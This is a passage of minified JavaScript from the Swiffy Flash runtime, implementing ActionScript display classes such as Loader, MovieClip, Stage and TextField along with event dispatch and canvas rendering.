var hu=function(a,b,c,d){a=new Wm(a,b,!1);b=x(a);d&&(b.lg=d.s);d=c.i.va;c=c.$();b.Kj=d.un(c)/20;b.Lj=d.vn(c)/20;b.xo=d.Zv();return a},iu=function(a,b){return function(c,d){return hu(a,b,c,d.lg)}},ju=function(a){return function(){var b=new tm(a,!1,!1);x(b).nn=!0;return b}},ku=function(a){return function(){return new tm(a,!0,!1)}},lu={};lu[24]=ku("added");lu[21]=ju("addedToStage");lu[25]=ku("removed");lu[23]=ju("removedFromStage");lu[11]=iu("click",!0);lu[22]=iu("doubleClick",!0);
lu[2]=iu("mouseUp",!0);lu[3]=iu("mouseDown",!0);lu[8]=iu("rollOut",!1);lu[9]=iu("rollOver",!1);var mu=function(){gu.call(this)};N(mu,"flash.display.DisplayObjectContainer",gu);Object.defineProperty(mu.prototype,"tabChildren",{value:!0,writable:!0});Object.defineProperty(mu.prototype,"numChildren",{get:function(){return this.__swiffy_d.Ae()}});Object.defineProperty(gu.prototype,"mouseChildren",{get:function(){return this.__swiffy_d.Qj},set:function(a){return this.__swiffy_d.Kx(!!a)}});
var nu=function(a){ul(a,"child");a=O(a,Wn);return a.__swiffy_d},ou=function(a,b,c){b=nu(b);a=a.__swiffy_d;if(b===a)throw H(2024);if(b.contains(a))throw H(2150);if(!l(c))c=a.Ae();else if(0>c||c>a.Ae())throw H(2006);a.Ne(b,c)};mu.prototype.addChild=function(a){ou(this,a);return a};mu.prototype.addChildAt=function(a,b){ou(this,a,b|0);return a};mu.prototype.contains=function(a){a=nu(a);return this.__swiffy_d.contains(a)};
mu.prototype.getChildAt=function(a){if(a=this.__swiffy_d.ze(a|0))return a.s;throw H(2006);};mu.prototype.getChildByName=function(a){return(a=this.__swiffy_d.fv(a))?a.s:a};mu.prototype.getChildIndex=function(a){a=nu(a);a=this.__swiffy_d.Kf(a);if(-1==a)throw H(2025);return a};mu.prototype.removeChild=function(a){a=nu(a);var b=this.__swiffy_d;if(!b.sq(a))throw H(2025);b.Th(a)};mu.prototype.removeChildAt=function(a){var b=this.__swiffy_d;if(a=b.ze(a|0))return b.Th(a),a.s;throw H(2006);};
mu.prototype.setChildIndex=function(a,b){var c=nu(a);b|=0;var d=this.__swiffy_d;if(!d.sq(c))throw H(2025);d.Ne(c,b)};mu.prototype.swapChildren=function(a,b){this.swapChildrenAt(this.getChildIndex(a),this.getChildIndex(b))};mu.prototype.swapChildrenAt=function(a,b){a|=0;b|=0;var c=this.__swiffy_d,d=c.ze(a),e=c.ze(b);if(!d||!e)throw H(2006);c.Ne(d,b);c.Ne(e,a)};var pu=function(){gu.call(this);var a=new Om;M(this,"contentLoaderInfo",a);a=a.__swiffy_d;a.Jx(r.Nf().Sc);a.Wq=this;M(this,"uncaughtErrorEvents",null)},qu=N(pu,"flash.display.Loader",mu);Sk(qu,function(a,b){return a.W.definition.Ii().ob(a,null,b)});Object.defineProperty(pu.prototype,"content",{get:function(){return this.contentLoaderInfo.content}});pu.prototype.close=function(){Q(this,"close")};
pu.prototype.load=function(a,b){a=O(a,jo);b=O(b,No);Q(this,"load");var c=b||new Mo,d=c.applicationDomain?x(c.applicationDomain):r.yd.Wk(),e=a.url,f=this.contentLoaderInfo,h=f.__swiffy_d;Or(e,Pr(h.Fm));var k=this,n=this.__swiffy_d;Es(e,n.i,d,a.method,a.data?a.data.toString():null,{Db:function(){k.unload();f.dispatchEvent(new tm("open"))},hb:function(a,b){h.Yc=a;h.Zc=b;f.dispatchEvent(new an("progress",!1,!1,a,b))},sb:function(a,b){var f=a.ob(n.i,null);f.ws(!0);f.Sb=!0;f.Gb(n.i.xh());f.vs(h);f.ka();
h.Ec=d;h.wg(e);h.content=f.s;var k=ys(e);h.contentType=zs[k]||null;k=c.requestedContentParent?c.requestedContentParent.__swiffy_d:n;k.Ne(f,k.Ae());k.i.Za();n.i.ca().nm(h,b);n.i.Za()},fb:function(a){f.dispatchEvent(new Cm("httpStatus",!1,!1,a));200==a?f.dispatchEvent(ln(2124,e)):f.dispatchEvent(ln(2035,e))}},Ao(a))};pu.prototype.loadBytes=function(a,b){O(a,uo);O(b,No);Q(this,"loadBytes")};pu.prototype.loadFilePromise=function(a,b){O(b,No);Q(this,"loadFilePromise")};
pu.prototype.unload=function(){var a=this.__swiffy_d;a.Ae()&&(a.Mr(),a=this.contentLoaderInfo,a.__swiffy_d.reset(),a.dispatchEvent(new tm("unload")))};pu.prototype.unloadAndStop=function(){Q(this,"unloadAndStop");this.unload()};var ru=function(){Zn.call(this);M(this,"graphics",$p.create(this.__swiffy_d))};N(ru,"flash.display.Shape",Zn);Sk(ru,function(a,b){return new gs(a,b)});var su=function(){gu.call(this);this.__swiffy_d.Xe=!0},tu=N(su,"flash.display.SimpleButton",gu);Sk(su,function(a,b){var c=new Yr(0,!1,[],[],[]);return new Ur(c,a,null,b)});vk(tu,"enabled",function(){return this.__swiffy_d.enabled},function(a){this.__swiffy_d.enabled=!!a});su.prototype.useHandCursor=!0;var uu=function(a,b){J(tu,a,function(){var a=this.__swiffy_d.Hv(b);return a?a.s:null});K(tu,a,function(a){a=O(a,Wn);this.__swiffy_d.Tx(b,a?a.__swiffy_d:null)})};uu("upState",1);uu("overState",2);
uu("downState",4);uu("hitTestState",8);var vu=function(){gu.call(this);var a=this.__swiffy_d;a.qs(!1);a.Yg();M(this,"graphics",$p.create(a))},wu=N(vu,"flash.display.Sprite",mu);Sk(wu,function(a,b){return a.W.definition.Ii().ob(a,null,b)});Object.defineProperty(vu.prototype,"buttonMode",{set:function(a){this.__swiffy_d.qs(Boolean(a))},get:function(){return this.__swiffy_d.Sg}});Object.defineProperty(vu.prototype,"soundTransform",{set:function(a){O(a,go);Q(this,"soundTransform")},get:function(){Q(this,"soundTransform");return new fo}});
vu.prototype.useHandCursor=!0;var xu=function(){vu.call(this)};N(xu,"flash.display.MovieClip",vu);var yu=function(a){return a.__swiffy_d};xu.prototype.addFrameScript=function(a){for(var b=yu(this).Jp,c=1;c<arguments.length;c+=2){var d=arguments[c-1]|0;if(0<=d){var e=arguments[c];b[d]=ka(e)?e:null}}};xu.prototype.stop=function(){yu(this).stop()};xu.prototype.play=function(){yu(this).play()};xu.prototype.prevScene=function(){yu(this).cx()};xu.prototype.nextScene=function(){yu(this).Pw()};
xu.prototype.prevFrame=function(){var a=yu(this);a.Qb(a.ia-1,!1)};xu.prototype.nextFrame=function(){var a=yu(this);a.Qb(a.ia+1,!1)};var zu=function(a,b,c,d){a=yu(a);var e=a.Yf(b,c);if(l(e))a.el(e,d);else if(0!=b)throw H(2109,b,c);};xu.prototype.gotoAndStop=function(a,b){zu(this,a,b,!1)};xu.prototype.gotoAndPlay=function(a,b){zu(this,a,b,!0)};Object.defineProperty(xu.prototype,"currentFrame",{get:function(){return yu(this).ia+1}});Object.defineProperty(xu.prototype,"framesLoaded",{get:function(){return yu(this).nj()}});
Object.defineProperty(xu.prototype,"totalFrames",{get:function(){return yu(this).nj()}});Object.defineProperty(xu.prototype,"isPlaying",{get:function(){return yu(this).Oh}});Object.defineProperty(xu.prototype,"currentFrameLabel",{get:function(){var a=yu(this),b=a.bp();return b&&b.offset===a.ia?b.name:null}});Object.defineProperty(xu.prototype,"currentLabel",{get:function(){var a=yu(this).bp();return a?a.name:null}});
var Au=function(a,b){var c=a.definition.Xb,d=c.mc[b],c=c.Vm[b],e=[];if(!d||!c)return e;for(var f=0;f<c.If.length;f++){var h=c.If[f];e.push(new Mm(h.offset-d.offset+1,h.name))}return e};Object.defineProperty(xu.prototype,"currentLabels",{get:function(){var a=yu(this);return Au(a,a.definition.Xb.yh(a.ia))}});var Bu=function(a,b){var c=a.definition.Xb.mc[b],d=a.definition.Xb.Vm[b];return c&&d?new mm(c.name,d.numFrames,Au(a,b)):null};
Object.defineProperty(xu.prototype,"currentScene",{get:function(){var a=yu(this);return Bu(a,a.definition.Xb.yh(a.ia))}});Object.defineProperty(xu.prototype,"scenes",{get:function(){for(var a=yu(this),b=a.definition.Xb.mc,c=[],d=0;d<b.length;d++)c.push(Bu(a,d));return c}});var Cu=function(){gu.call(this);M(this,"allowsFullScreen",!1);M(this,"allowsFullScreenInteractive",!1);P(this,"color","uint",0);P(this,"colorCorrection","String","default");M(this,"colorCorrectionSupport","unsupported");M(this,"contentsScaleFactor",1);P(this,"focus","flash.display.InteractiveObject",null);P(this,"fullScreenSourceRect","flash.geom.Rectangle",null);P(this,"mouseLock","Boolean",!1);M(this,"nativeWindow",null);P(this,"quality","String",rm.HIGH);P(this,"showDefaultContextMenu","Boolean",
!0);M(this,"softKeyboardRect",new Pn(0,0,0,0));M(this,"stage3Ds",null);P(this,"stageFocusRect","Boolean",!0);M(this,"stageVideos",null);M(this,"wmodeGPU",!1)},Du=N(Cu,"flash.display.Stage",mu);M(Du,"supportsOrientationChange",!1);Cu.prototype.assignFocus=function(a){O(a,zm);Q(this,"assignFocus")};Cu.prototype.invalidate=function(){this.__swiffy_d.i.Wv()};Cu.prototype.isFocusInaccessible=function(){Q(this,"isFocusInaccessible");return!1};Cu.prototype.setAspectRatio=function(){Q(this,"setAspectRatio")};
Cu.prototype.setOrientation=function(){Q(this,"setOrientation")};Object.defineProperty(Cu.prototype,"displayState",{get:function(){return"normal"},set:function(a){a=String(a);a:{for(var b in Us)if(a==Us[b]){a=Us[b];break a}a=null}if(null===a)throw H(2008,"displayState");if("normal"!=a)throw H(2152);}});Object.defineProperty(Cu.prototype,"stageWidth",{get:function(){var a=this.__swiffy_d;return"noScale"==a.Qc?a.cd:a.en},set:function(){}});
Object.defineProperty(Cu.prototype,"stageHeight",{get:function(){var a=this.__swiffy_d;return"noScale"==a.Qc?a.bd:a.cn},set:function(){}});Object.defineProperty(Cu.prototype,"fullScreenWidth",{get:function(){Q(this,"fullScreenWidth");return this.stageWidth}});Object.defineProperty(Cu.prototype,"fullScreenHeight",{get:function(){Q(this,"fullScreenHeight");return this.stageHeight}});
Object.defineProperty(Cu.prototype,"frameRate",{get:function(){return this.__swiffy_d.i.Lf().gj},set:function(a){a=+a;a=0>=a?.01:Math.min(1E3,a);this.__swiffy_d.i.Lf().Gx(a)}});Object.defineProperty(Cu.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Qc},set:function(a){a=String(a);var b=this.__swiffy_d;switch(a){case "showAll":case "exactFit":case "noBorder":case "noScale":break;default:throw H(2008,"scaleMode");}b.Ds(a)}});
Object.defineProperty(Cu.prototype,"align",{get:function(){return this.__swiffy_d.Np("TBLR")},set:function(a){a=String(a);this.__swiffy_d.js(a)}});var Eu=function(a,b){Zn.call(this);a=y(a,320)|0;b=y(b,240)|0;b=0<b?b:240;var c=this.__swiffy_d;c.Zh(0<a?a:320);c.Xh(b);this.deblocking=0;this.smoothing=!1},Fu=N(Eu,"flash.media.Video",Zn);Sk(Eu,function(a,b){return new Wr(Xr,a,b)});J(Fu,"deblocking",function(){return x(this).deblocking});K(Fu,"deblocking",function(a){x(this).deblocking=a|0});J(Fu,"smoothing",function(){return x(this).smoothing});K(Fu,"smoothing",function(a){x(this).smoothing=!!a});J(Fu,"videoHeight",function(){return 0});
J(Fu,"videoWidth",function(){return 0});Eu.prototype.attachCamera=function(){Q(this,"attachCamera")};Eu.prototype.attachNetStream=function(a){O(a,to);Q(this,"attachNetStream")};Eu.prototype.clear=function(){Q(this,"clear")};Ij.prototype["flash.net.navigateToURL"]=function(a,b){ul(a,"request");ul(a.url,"url");var c=l(b)?b:"_blank",d=0;a.data&&(d=a.method==Co.POST?2:1);var e=r;e.i.Ph(new Fs(e,a.data?a.data.toString():null,a.url,c,d))};var Gu={};Ij.prototype["flash.net.registerClassAlias"]=function(a,b){ul(a,"aliasName");ul(b,"classObject");a=String(a);b=O(b,zk);Q(this,"flash.net.registerClassAlias");Gu[a]=b};
Ij.prototype["flash.net.getClassByAlias"]=function(a){ul(a,"aliasName");a=String(a);Q(this,"flash.net.getClassByAlias");var b=Gu[a];if(!b)throw H(1014,a);return b};var Hu=function(){gu.call(this)},Iu=N(Hu,"flash.text.TextField",gu);Sk(Hu,function(a,b){return(new Xs({id:0,height:240,html:!0,selectable:!0,leftMargin:0,rightMargin:0},new Tc(0,0,2E3,2E3),a.oc)).ob(a,null,b)});J(Iu,"textHeight",function(){return z(this).Ll()/20});J(Iu,"textWidth",function(){return z(this).Ml()/20});Hu.prototype.appendText=function(a){if(null!=a){var b=z(this);b.Rc(b.qa+Is(String(a)))}else throw H(2007,"text");};Hu.prototype.getTextFormat=function(a,b){var c=z(this).nq(a,b);return cp(c)};
Hu.prototype.setTextFormat=function(a,b,c){a=O(a,bp);ul(a,"format");z(this).jk(x(a),b,c)};Hu.prototype.getLineMetrics=function(a){a=z(this).sv(a|0);if(!a)throw H(2006,"lineIndex");return new ep(a.x/20,a.width/20,a.height/20,a.ascent/20,a.descent/20,a.leading/20)};Object.defineProperty(Hu.prototype,"text",{get:function(){return z(this).qj()},set:function(a){a=String(a);z(this).Es(a)}});Object.defineProperty(Hu.prototype,"condenseWhite",{get:function(){return z(this).Fi},set:function(a){z(this).ss(!!a)}});
Object.defineProperty(Hu.prototype,"htmlText",{get:function(){return z(this).Wp()},set:function(a){var b=z(this),c=Ye();c.color=4278190080;b.jk(c);b.Rc(String(a))}});Object.defineProperty(Hu.prototype,"length",{get:function(){return z(this).qj().length}});Object.defineProperty(Hu.prototype,"textColor",{get:function(){return z(this).mq()},set:function(a){z(this).Is(a)}});
Object.defineProperty(Hu.prototype,"autoSize",{get:function(){return z(this).Wc},set:function(a){switch(a){case "center":case "left":case "none":case "right":break;default:throw H(2008,"autoSize");}z(this).ls(a)}});Object.defineProperty(Hu.prototype,"selectable",{get:function(){return z(this).Wh},set:function(a){z(this).Fs(!!a)}});Object.defineProperty(Hu.prototype,"border",{get:function(){return z(this).yi},set:function(a){z(this).os(!!a)}});
Object.defineProperty(Hu.prototype,"borderColor",{get:function(){return z(this).xi},set:function(a){z(this).ps(Number(a))}});Object.defineProperty(Hu.prototype,"background",{get:function(){return z(this).ui},set:function(a){z(this).rg(!!a)}});Object.defineProperty(Hu.prototype,"backgroundColor",{get:function(){return z(this).ti},set:function(a){z(this).ms(Number(a))}});
Object.defineProperty(Hu.prototype,"type",{get:function(){return z(this).Yi?Zo.INPUT:Zo.DYNAMIC},set:function(a){switch(a){case Zo.DYNAMIC:a=!1;break;case Zo.INPUT:a=!0;break;default:throw H(2008,"type");}z(this).Ym(a)}});Object.defineProperty(Hu.prototype,"antiAliasType",{get:function(){return"advanced"==z(this).Ak?Qo.ADVANCED:Qo.NORMAL},set:function(a){z(this).ks(a==Qo.ADVANCED?"advanced":"normal")}});Object.defineProperty(Hu.prototype,"numLines",{get:function(){return z(this).Yb.length}});
Hu.prototype.getLineText=function(a){a=z(this).uv(a);if(null===a)throw new RangeError;return a};Object.defineProperty(Hu.prototype,"multiline",{get:function(){return z(this).Pe},set:function(a){z(this).zs(!!a)}});Object.defineProperty(Hu.prototype,"wordWrap",{get:function(){return z(this).Eg},set:function(a){z(this).Js(!!a)}});Object.defineProperty(Hu.prototype,"embedFonts",{get:function(){return z(this).Bf},set:function(a){z(this).ts(!!a)}});
Object.defineProperty(Hu.prototype,"defaultTextFormat",{get:function(){return cp(z(this).eq())},set:function(a){a=O(a,bp);ul(a,"format");z(this).Bs(x(a))}});Object.defineProperty(Hu.prototype,"restrict",{get:function(){return z(this).Um},set:function(a){a=$k(a);z(this).Cs(a)}});Object.defineProperty(Hu.prototype,"maxChars",{get:function(){return z(this).sm},set:function(a){z(this).xs(a|0)}});Hu.prototype.getLineOffset=function(a){a=z(this).tv(a|0);if(-1===a)throw H(2006);return a};
Hu.prototype.getLineIndexOfChar=function(a){a=z(this).rv(a|0);if(-1===a)throw H(2006);return a};var El=function(a,b){this.fa=a;this.pb=(this.parent=b||null)?Object.create(this.parent.pb):new Ij(this.fa);this.Ti=null};g=El.prototype;g.tl=function(){return 3};g.zh=function(){return this.fa.i};g.$g=function(){return ca};g.dr=function(a){a=a.replace("::",".");"."==a[0]&&(a=a.substring(1));return a};g.Ql=function(a){a=this.dr(a);return a in this.pb};g.vl=function(a){a=this.dr(a);return this.pb[a]};g.Rp=function(a){a=a.$a(this.pb);return this.pb[a]};g.ki="$";
g.Wk=function(){return new El(this.fa,this)};g.mx=function(a,b,c){var d=Ik();d.prototype=Object.create(this.pb);Bk(d,Hk,Jk,b.Ce(a.init,c)(null,ik),Ok,Dk,null,"global",null);var e=tk(d);b.Uh(a.traits,c,null,ik,e);var f=this;a=function(a){Object.defineProperty(f.pb,a,{get:function(){return Wk.call(d)[a]},set:function(b){Wk.call(d)[a]=b},configurable:!0})};for(var h in e.traits)h in this.pb||a(h)};g.Jr=function(a){for(var b=new Bl(a,this),c=0;c<a.scripts.length;++c)this.mx(a.scripts[c],b,"global$init")};
g.vu=function(a,b,c,d){var e=a.Vl.classes[c],f=Ik(),h=b.Er(f),k=a.De(e.name).Uc(),n=[];if(e.interfaces)for(var q=0;q<e.interfaces.length;++q){var u=a.De(e.interfaces[q]).$a(this.pb);u&&n.push(this.pb[u])}q=k.Ha();u=(u=a.Ce(e.init,q))?u(d,h):Qk(1001);Pk(u,k,{ue:f,Qg:d,interfaces:n},this.pb);a.Uh(e.traits,q,d,h,tk(f));d=q+"$";a.Uh(e.ctraits,d,null,h,void 0).Mi(f);a.classes[c]=f;a.Ce(e.cinit,d+"cinit")(null,b).call(f);return f};
g.Eq=function(a,b){if(null==a)throw H(1007);var c=a.prototype.__swiffy_buildsym;if(c){var d=Lk(a),c=c(this.fa.i,d);c instanceof $i&&(c.Gb(this.fa.i.xh()),c.Sb=!0);c&&c.ka(!1,b);return d}return Wk.apply(a,b)};g.Jc=function(a,b){var c;this.Ti?c=x(this.Ti).G:(Ju||(Ju=new DataView(new ArrayBuffer(1024))),c=Ju);if(0>a||a+b>c.byteLength)throw H(1506);return c};
g.Hs=function(a,b){var c=a.Be(b.id).get(),d=this.vl(b.name);if(c&&d&&ka(d)){c.rk=d;var e;c instanceof wr?e=Fk(fu,d)?function(a,b){return new Qr(new er(c,a),a,b)}:function(a,b){return new er(c,a,b)}:c instanceof ag&&(e=function(a,b){return new We(c,a,b)});e?Sk(d,e):Tk(d,c)}};var Ku=function(a){this.Vs=new El(this);this.yd=this.Vs.Wk();this.i=a;this.Qd=new Om;this.sk={};this.km()};Ku.prototype.ki="vm";R.Nt(El);g=Ku.prototype;g.rp=!0;g.trace=function(a){ng(a)};g.Nf=function(){return this.Qd.__swiffy_d};
g.$f=function(){};g.ar=function(a){Lu("mouseMove",!0,a,null)};g.Rj=function(){};g.Gj=function(){};g.uo=function(){};g.Fj=function(){};g.so=function(){};g.sr=function(){var a=new tm("resize",!1,!1);Mu.call(this.i.W,a)};g.To=function(a,b,c){a[b]=c};g.Rr=function(a,b){a[b]=null};g.Om=function(){};g.xn=function(){};g.Kr=function(){};var Mu=function(a){return Jm(this.s,a)},Lu=function(a,b,c,d){c&&c.$l()&&!c.i.Ih()&&(a=hu(a,b,c,d),c.i.xb.add(Mu.bind(c,a)))};g=Ku.prototype;
g.fireEvent=function(a,b,c,d){if(b=lu[c.type]){c=b(a,c);if(d)return Mu.call(a,c);this.i.xb.add(Mu.bind(a,c))}return!1};g.kx=function(a,b){var c=this.sk[a];c||(this.sk[a]=c=[]);c.push(b)};g.at=function(a,b){var c=this.sk[a];c&&Ha(c,b)};g.jr=function(a){a=a.s;if(a instanceof S){var b=a.__swiffy_listeners;if(b)for(var c in b)b[c].length&&Im(c,a)&&this.at(c,a)}};g.Nm=function(a){var b=this.sk[a];if(b)for(var c=0;c<b.length;++c)this.i.xb.add(Km.bind(b[c],a))};g.ql=function(){this.Nm("enterFrame")};
g.zp=function(){this.Nm("exitFrame")};g.ak=function(){this.Nm("render")};g.nm=function(a,b){var c=a&&a.hs;c&&(Jm(c,new tm("init")),l(b)?Jm(c,new Cm("httpStatus",!1,!1,b)):Jm(c,new an("progress",!1,!1,this.i.Cm,this.i.Cm)),Jm(c,new tm("complete")))};g.ka=function(a,b,c){try{var d=a.s;Mk(d).apply(d,c);a.Hf(Ir,!0)}catch(e){tg(e,!b)}};g.la=function(a,b){var c=a.definition.rk,c=Lk(Fk(b,c)?c:b),d;for(d in c)ka(c[d])&&(c[d]=oa(c[d],c));return c};
g.km=function(){var a=this;$i.prototype.la=function(){return a.la(this,Zn)};qj.prototype.la=function(){return a.la(this,this.definition.rk&&Fk(wu,this.definition.rk)?vu:xu)};Ss.prototype.la=function(){return a.la(this,Cu)};xh.prototype.la=function(){return a.la(this,Hu)};nj.prototype.la=function(){return a.la(this,su)};Qr.prototype.la=function(){return a.la(this,eu)};er.prototype.la=function(){return a.la(this,X)};Wr.prototype.la=function(){return a.la(this,Eu)};Tr.prototype.la=function(){return a.la(this,
ru)}};g.us=function(a,b){Object.defineProperty(this.Qd.parameters,a,{value:b,configurable:!0,enumerable:!0})};g.ri=function(a){return a instanceof qj&&a.Qj||a instanceof Ss};g.nr=function(a,b){var c;c=a?a.Op():[];var d;d=b?b.Op():[];var e=c.length-1,f=d.length-1;if(0<e&&0<f)for(;c[e]==d[f];)e--,f--;Lu("mouseOut",!0,a,b);for(var h=0;h<=e;h++)c[h].ds(b);for(h=0;h<=f;h++)d[h].es(a);Lu("mouseOver",!0,b,a)};g.xf=function(a){var b=this.i.Ib;b&&!b.Md()&&b.fireEvent(a)};g.vp=function(a,b){b.Gb(a.xh())};
g.Ho=function(a,b){a=String(a);b=String(b);return a<b?-1:a>b?1:0};g.Go=function(a,b){a=String(a).toLowerCase();b=String(b).toLowerCase();return a<b?-1:a>b?1:0};g.Io=function(a,b){a=null!==a?Number(a):null;b=null!==b?Number(b):null;if(a!==a)throw H(1034,a,"Number");if(b!==b)throw H(1034,b,"Number");return a<b?-1:a>b?1:0};var Ju=null;jc.vh().Dr("as3","swiffy.vm.as3.VM",Ku);var Nu=N(function(){},"flash.text.TextFieldAutoSize");M(Nu,"CENTER","center");M(Nu,"LEFT","left");M(Nu,"NONE","none");M(Nu,"RIGHT","right");var Ou=function(a,b){this.ma=a;this.lb=null;this.hm=0;this.Mq=Sc;this.Kh=Hc;this.Cj=Uc();this.ck=b},Pu=new Rf(3E6),Qu={};g=Ou.prototype;g.Bd=function(a){var b=this.ma,c=a.Vf(),d=b.Yx()||!c;(d=d&&a.Sv(Cr(b)))?(c&&b.Tf()?this.Qu(a):(this.lb=this.lb&&this.lb.release(),this.op(a)),this.hm=this.ma.i.pg):this.lb=this.lb&&this.lb.release()};g.xm=function(a){return this.ma.Zl(this.hm,a)};
g.Qu=function(a){var b=this.ma,c=b.rd;if(!a.Lq()||11!=c&&10!=c){for(var d=this.lb,e=b.Nb,f=a.quality,h=0;1<=f&&h<e.length;++h)e[h].ym(a.I(),a.U())&&(f=.5);var k=Cr(b),n=a.Qa.clone();n.Gh(k);var q=b.$(),h=b.Xp(),u=a.flags&-3,p=d&&!this.xm(0)&&!this.xm(1)&&this.Kh.Yt(q)&&this.Mq.hw(h)&&d.quality*d.Vd>=f*a.Vd,t=q.Y-this.Kh.Y,v=q.Z-this.Kh.Z;this.Cj.translate(t,v);if(d&&p&&this.Cj.Po(n)){if(t||v)e=d.Qa.clone(),e.translate(t,v),this.Kh=q,this.lb=d=new Ar(d.ta(),e,d.Vd,d.quality,u)}else{t=k.clone();t.scale(a.ub,
a.vb);t.Ef();d&&d.release();p&&2048>=t.width()&&2048>=t.height()?(this.Cj=k,d=this.lb=a.Ki(t,!0,u,f)):(t=a.Ik(b),d=this.lb=a.Ki(t,!0,u,f),this.Cj=n);this.Kh=q;this.Mq=h;this.op(d);b=new Yq(d);for(f=0;f<e.length;++f)e[f].accept(b);h.se()||Rq(d.ta(),null,h.lo(),!0)}e=1;h.se()&&(e=h.Hl());a.Ot(d,c,e)}else this.lb=this.lb&&this.lb.release()};g.op=function(a){a.Ld()?this.ml(a):this.Ru(a)};g.ml=function(a){var b=this.dv(a);b?this.qx(b,a):this.Hc(a)};
g.dv=function(a){var b=this.ma;if(a.yg||!this.an())return null;var c=a.ub/a.quality,d=a.vb/a.quality,e=b.$(),f=e.u*e.u*c*c+e.K*e.K*d*d,c=e.o*e.o*d*d+e.C*e.C*c*c;if(1.2*f<c||1.2*c<f||.001<Math.abs(e.u*e.C+e.K*e.o)+Math.abs(e.u*e.K+e.C*e.o))return null;e=Qu[b.definition.Bg];e||(e=f,Qu[b.definition.Bg]=e);f=Math.ceil(Math.log(f/e)/2/Math.log(1.4)-.05);b=b.fc();if(b.se()||a.Ld())b=Sc;c=this.Jl(a,f,b);d=Pu.ya(c);!d&&Pu.Vt()&&(d=this.bx(a,Math.pow(1.4,f)*Math.sqrt(e),b))&&Pu.add(c,d);return d};
g.Jl=function(a,b,c){return this.ma.definition.Bg+";"+b+";"+a.Vf()+c.cy()};g.an=function(){return!1};g.qx=function(a,b){var c=this.ma;b.$h(c.$());var d=b.N();b.Ld()||(c=c.fc(),c.se()&&(d.globalAlpha=c.Hl()));c=a.Pt;a.Me.dd(d,c.j,c.l,c.width(),c.height());d.globalAlpha=1};
g.bx=function(a,b,c){var d=this.ma,e=Hr(d).clone();e.scale(b,b);e.Vw(1);e.Ef();var f=e.width(),h=e.height(),k=f*h;return 1E6<k?null:0<k?(f=a.ta().ta(f,h,!1,!0),e.scale(1/b,1/b),a=new Ar(f,e,a.Vd,a.quality,a.flags),d.detach(Hc,c,this.Hc.bind(this,a)),new Ru(f,e,c)):null};g.Hc=function(){};g.Ru=function(a){var b=this.ma.Af;if(b){var c=a.Ik(b);c.Ch()||(a=a.Os(c,a.flags|4),this.ck.pj(b).Bd(a),a=a.io(),this.ml(a),a.pl())}else this.ml(a)};g.Ia=function(){this.lb=this.lb&&this.lb.release()};
g.kl=function(a,b){for(var c=[],d=!0,e=b.Aa;e;e=e.nextSibling)if(!e.Ta&&!e.jc){for(;0<c.length&&e.depth>c[c.length-1];)c.pop(),d&&(a=a.pl()),d=!0;if(d)if(e.Pl()&&!a.Ld()){if(!(e instanceof xh)){var f=a.Ik(e);c.push(e.td);f.Ch()?d=!1:(a=a.Os(f),f=this.ck.pj(e),f.Bd(a),a=a.io())}}else f=this.ck.pj(e),f.Bd(a)}for(e=0;e<c.length;e++)d&&(a=a.pl()),d=!0};var Ru=function(a,b,c){this.Me=a;this.Pt=b;this.Ug=c;this.gm=0};Ru.prototype.Kl=function(){return this.Me.I()*this.Me.U()};Ru.prototype.Jf=function(){this.Me.hd()};var Su=function(a,b){this.i=a;this.rc=document.createElement("canvas");this.rf=null;this.Qm=0;this.Rm=new Tc(0,0,0,0);this.dn=b.Vo(a.W)};Su.prototype.Gk=function(a){a.appendChild(this.rc)};
Su.prototype.sx=function(){var a=this.i,b=a.W,c=ud(),a=a.qq();if(!a.Ch()){var d=Math.max(b.cd,b.bd);2048<d*c&&(c=2048/d);this.rf||(this.rf=new xr(b.cd*c,b.bd*c));this.dn.xm()||this.Qm!=c||!this.Rm.Po(a)?(this.Rm.oa(a)&&this.Qm==c?bb&&(this.rc.width=a.width()*c,this.rc.height=a.height()*c):(this.rc.width=a.width()*c,this.rc.height=a.height()*c,this.rc.style.width=a.width()+"px",this.rc.style.height=a.height()+"px",this.rc.style.position="absolute",this.rc.style.left=a.j+"px",this.rc.style.top=a.l+
"px"),b=b.mk,d=a.clone(),d.translate(-b.Y,-b.Z),d.scale(1/b.u,1/b.o),this.Qm=c,this.Rm=a,this.gv(d,c,new br(this.rc,this.rf))):b.Zl(this.dn.hm-5)||this.i.W.Sh();Pu.Di();this.rf.Di()}};Su.prototype.Jf=function(){Pu.Jf();this.rf&&this.rf.Di();this.i.W.Sh()};Su.prototype.Ia=function(){this.i.W.Sh()};var Tu=function(a,b){Ou.call(this,a,b)};m(Tu,Ou);Tu.prototype.Hc=function(a){var b=this.ma,c=a.Vf(),d=b.Kb,e=b.$(),b=b.fc();if(d=d&&d.ta()){var f=20*d.I(),h=20*d.U();a.$h(e);a=a.N();c?(c=Sq(d,a,b),c.dd(a,0,0,f,h),c.hd(d)):a.fillRect(0,0,f,h)}};var Uu=function(a,b){Ou.call(this,a,b)};m(Uu,Ou);Uu.prototype.Hc=function(a){this.kl(a,this.ma.O)};var Vu=function(a,b){Ou.call(this,a,b)};m(Vu,Ou);Vu.prototype.Hc=function(a){var b=this.ma;a.$h(b.$());var c=a.N(),d=ao(b),e=a.Ld();a=b.Sb?Sc:b.fc();var f=b.ui?b.ti:void 0,h=b.yi?b.xi:void 0;e?b.Ur(new Wu(c,!0,b.fc())):(c.save(),c.beginPath(),c.rect(d.j,d.l,d.width(),d.height()),l(f)&&(d=zg(f,a),c.fillStyle=d.toString(),c.fill()),l(h)&&(d=zg(h,a),c.strokeStyle=d.toString(),c.lineJoin="miter",Xu(c)),c.clip(),b.Ur(new Wu(c,!1,b.fc())),c.restore())};
var Wu=function(a,b,c){this.Ni=a;this.cu=b;this.Ug=c};
Wu.prototype.rx=function(a,b,c,d,e){var f=this.Ni,h=a.format,k=h.size,n=h.letterSpacing,q=a.qa;this.cu||(f.fillStyle=zg(h.color,this.Ug).ld());var u=h.Tp();c+=d*(u?u.ascent/u.emSquareSize:.9);if(u)q=u.Tm(q),u.Sr(f,k,q,u.pw(b,k,n,e,q),c,Hc,null,null);else if(h.Fc(f),n||e)for(var k=b,p=0;p<q.length;p++){var t=q[p];" "==t&&(k+=e);f.fillText(t,k,c);k+=f.measureText(t).width+n}else f.fillText(q,b,c);h.yb&&(d=c+d*(u?u.descent/u.emSquareSize:1-.9)/2,f.beginPath(),f.moveTo(b,d),f.lineTo(b+a.I(),d),Xu(f))};
